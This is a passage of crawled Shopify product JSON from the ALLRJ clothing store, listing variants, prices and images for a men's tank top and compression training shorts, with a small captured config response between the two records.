ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340296944,"title":"Red black \/ XL","option1":"Red black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Red black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XL","public_title":"Red black \/ XL","options":["Red black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340329712,"title":"Red black \/ XXL","option1":"Red black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Red black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XXL","public_title":"Red black \/ XXL","options":["Red black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340362480,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSTXJH00618-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340395248,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSTXJH00618-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340428016,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSTXJH00618-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340460784,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSTXJH00618-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340493552,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340526320,"title":"Yellow black \/ L","option1":"Yellow black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Yellow black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ L","public_title":"Yellow black \/ L","options":["Yellow black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340559088,"title":"Yellow black \/ M","option1":"Yellow black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Yellow black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ M","public_title":"Yellow black \/ M","options":["Yellow black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340591856,"title":"Yellow black \/ S","option1":"Yellow black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Yellow black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ S","public_title":"Yellow black \/ S","options":["Yellow black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340624624,"title":"Yellow black \/ XL","option1":"Yellow black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XL","public_title":"Yellow black \/ XL","options":["Yellow black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340657392,"title":"Yellow black \/ XXL","option1":"Yellow black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XXL","public_title":"Yellow black \/ XXL","options":["Yellow black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","options":[{"name":"Color","position":1,"values":["Black white","Blue white","Grey black","Red black","White","Yellow black"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/de\/products\/allrj-muscle-mens-tank-top","media":[{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x72:55:55:5e:64:76:56:5d:5e:4a:66:7e:53:24:2e:3b:6c:6c:48:7a:59:57:33:5e:4c:6f:77:6c:26;keras;6m2kbn4uswjxfm5idy38jbielr9xw4ox6ictsahr6ip06x5djhwgy6rrkaftu5uabblv6799","weights":"../weights/7255555e.h5","biases":"../biases/7255555e.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 3048
content:
{"id":8098200256752,"title":"Allrj Compression training short","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003eAllrj Compression training short\u003c\/h2\u003e\n\u003cp\u003eEnhance your workout experience and achieve optimal performance with the Allrj Compression Training Shorts. These high-quality shorts are designed to provide exceptional comfort, support, and flexibility during your training sessions. Whether you're hitting the gym, going for a run, or engaging in any other physical activity, these shorts are the perfect choice to maximize your potential.\u003c\/p\u003e\n\u003cp\u003eKey Features:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cp\u003eSuperior Compression Technology: The Allrj Compression Training Shorts are crafted using advanced compression technology, which applies gentle pressure to your muscles, enhancing blood circulation and reducing muscle fatigue. This helps you perform at your best and recover faster after intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePremium Quality Fabric: Made from a blend of high-performance materials, these shorts offer excellent durability and breathability. The moisture-wicking fabric keeps you cool and dry, allowing you to stay focused and comfortable throughout your training session.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlexible and Unrestricted Movement: The shorts feature a four-way stretch fabric that adapts to your body's movements, ensuring unrestricted motion. Whether you're stretching, jumping, or squatting, these shorts move with you, providing the flexibility you need for any exercise.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eTargeted Compression Zones: The Allrj Compression Training Shorts are strategically designed with targeted compression zones that provide extra support to key muscle groups. This targeted compression helps reduce muscle vibrations and prevents muscle soreness, allowing you to push your limits without sacrificing comfort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eElastic Waistband with Adjustable Drawstring: The shorts come with an elastic waistband and an adjustable drawstring, ensuring a secure and personalized fit. The waistband stays in place during vigorous activities, providing added support to your core.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eFlatlock Seam Construction: The flatlock seam construction minimizes chafing and irritation, allowing you to focus on your workout without any distractions. The seams are reinforced for durability, ensuring the shorts withstand the rigors of intense training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eVersatile and Stylish Design: With their sleek and modern design, the Allrj Compression Training Shorts are not only functional but also fashionable. Whether you're wearing them to the gym or running errands, these shorts keep you looking and feeling great.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eWide Range of Sizes: Available in a wide range of sizes, these shorts are designed to accommodate different body types, ensuring a perfect fit for everyone.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUpgrade your training gear with the Allrj Compression Training Shorts and experience the difference they make in your performance and comfort. Order yours today and take your workouts to the next level!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"Colorful Blue \/ M","option1":"Colorful Blue","option2":"M","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ M","public_title":"Colorful Blue \/ M","options":["Colorful Blue","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"Colorful Blue \/ L","option1":"Colorful Blue","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ L","public_title":"Colorful Blue \/ L","options":["Colorful Blue","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"Colorful Blue \/ XXL","option1":"Colorful Blue","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XXL","public_title":"Colorful Blue \/ XXL","options":["Colorful Blue","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - 